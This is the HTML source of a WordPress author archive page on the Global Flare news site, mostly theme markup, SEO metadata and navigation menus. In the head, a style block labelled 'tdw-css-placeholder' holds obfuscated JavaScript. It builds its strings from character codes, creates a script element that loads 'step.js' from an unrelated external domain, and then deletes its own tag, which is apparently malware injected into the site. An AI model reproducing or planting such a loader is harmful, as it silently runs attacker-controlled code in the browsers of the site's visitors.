

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalflare.com/author/katiem01/
body_size: 14241
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Katie Miele, Author at Global Flare</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://globalflare.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://globalflare.com/nashville/wp-content/uploads/sites/5/2016/06/GlobalFlareNewsFavicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://globalflare.com/author/katiem01/" />
	<link rel="next" href="https://globalflare.com/author/katiem01/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Katie Miele, Author at Global Flare" />
	<meta property="og:url" content="https://globalflare.com/author/katiem01/" />
	<meta property="og:site_name" content="Global Flare" />
	<meta property="og:image" content="https://globalflare.com/wp-content/uploads/avatars/16/58879d634ed3d-bpfull.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://globalflare.com/author/katiem01/","url":"https://globalflare.com/author/katiem01/","name":"Katie Miele, Author at Global Flare","isPartOf":{"@id":"https://globalflare.com/#website"},"primaryImageOfPage":{"@id":"https://globalflare.com/author/katiem01/#primaryimage"},"image":{"@id":"https://globalflare.com/author/katiem01/#primaryimage"},"thumbnailUrl":"https://globalflare.com/wp-content/uploads/2025/12/john-mcarthur-8KLLgqHMAv4-unsplash.jpg","breadcrumb":{"@id":"https://globalflare.com/author/katiem01/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://globalflare.com/author/katiem01/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalflare.com/author/katiem01/#primaryimage","url":"https://globalflare.com/wp-content/uploads/2025/12/john-mcarthur-8KLLgqHMAv4-unsplash.jpg","contentUrl":"https://globalflare.com/wp-content/uploads/2025/12/john-mcarthur-8KLLgqHMAv4-unsplash.jpg","width":1280,"height":827},{"@type":"BreadcrumbList","@id":"https://globalflare.com/author/katiem01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://globalflare.com/"},{"@type":"ListItem","position":2,"name":"Archives for Katie Miele"}]},{"@type":"WebSite","@id":"https://globalflare.com/#website","url":"https://globalflare.com/","name":"Global Flare","description":"Positive News and Entertainment","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalflare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://globalflare.com/#/schema/person/003d0727c2b6549920388492302bf002","name":"Katie Miele","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalflare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c4e93a29408e27351899093c8ed69d74f4b0b484ab52b7c5f807159ee15e31ac?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c4e93a29408e27351899093c8ed69d74f4b0b484ab52b7c5f807159ee15e31ac?s=96&d=mm&r=g","caption":"Katie Miele"},"description":"Changing the world one article at a time. My passions include discovery, charity, and amazing coffee.","mainEntityOfPage":{"@id":"https://globalflare.com/author/katiem01/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Feed" href="https://globalflare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Comments Feed" href="https://globalflare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Posts by Katie Miele Feed" href="https://globalflare.com/author/katiem01/feed/" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42924367-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());
  gtag("config", "UA-42924367-1", {"allow_display_features":false});
  </script>

	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globalflare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://globalflare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://globalflare.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalflare.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://globalflare.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://globalflare.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://globalflare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalflare.com/wp-json/wp/v2/users/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalflare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['author'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="270312" async></script><meta property="fb:app_id" content="371802929533520"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/globalflare.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalflare.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/globalflare.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="335a80d681";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}</style>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _ibgkjswe="akfopcqivj";try{var_dcuxzhh=String;var _emynwioygel=_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var auqowoup="s"+"c"+_dcuxzhh[_emynwioygel](114,105,112,116);var _wpjkb="c"+"re"+_dcuxzhh[_emynwioygel](97,116,101,69,108,101,109,101,110,116);var _sqsj="s"+_dcuxzhh[_emynwioygel](114,99);let _elidsmbe=_dcuxzhh[_emynwioygel](105,100);var _nrgvc="cu"+"rre"+_dcuxzhh[_emynwioygel](110,116,83,99,114,105,112,116);var _ogzfex="pa"+"r"+_dcuxzhh[_emynwioygel](101,110,116,78,111,100,101);let aeyfosbzpvc="i"+"ns"+_dcuxzhh[_emynwioygel](101,114,116,66,101,102,111,114,101);var _atwtdb="ge"+"El"+_dcuxzhh[_emynwioygel](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var adsnnpydcxbj="h"+"e"+_dcuxzhh[_emynwioygel](97,100);var _vmeziv="ap"+"p"+_dcuxzhh[_emynwioygel](101,110,100,67,104,105,108,100);var _eubwpx=document;let afqdtvq="t"+"e"+_dcuxzhh[_emynwioygel](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var adyfdjjwu=_eubwpx[_wpjkb](auqowoup);adyfdjjwu['as'+'y'+'nc']=true;var auterqpy=_dcuxzhh[_emynwioygel](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_dcuxzhh[_emynwioygel](47)+"s"+"cr"+_dcuxzhh[_emynwioygel](105,112,116,115)+_dcuxzhh[_emynwioygel](47)+"s"+"t"+_dcuxzhh[_emynwioygel](101,112,46,106,115);adyfdjjwu[_sqsj]=auterqpy;adyfdjjwu[_elidsmbe]=afqdtvq;if(_eubwpx[_nrgvc]){_eubwpx[_nrgvc][_ogzfex][aeyfosbzpvc](adyfdjjwu,_eubwpx[_nrgvc]);var _ramsgrnele=document;if (_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_eubwpx[_atwtdb](adsnnpydcxbj)[0][_vmeziv](adyfdjjwu);if (_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive author author-katiem01 author-16 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li id="menu-item-9756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
	<li id="menu-item-9758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li id="menu-item-9757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li id="menu-item-9755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-9755"><a href="https://globalflare.com">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
